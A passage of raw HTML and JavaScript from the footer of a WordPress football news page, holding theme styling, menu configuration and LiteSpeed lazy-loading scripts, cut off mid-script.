.tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/brasileirao-2022-journee-33/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_space":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_sub_elem_font_weight":"700","sub_color":"var(--transparent-white-2-forest-beat)","show_mega":"yes","mm_ajax_preloading":"","mm_elem_order":"","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 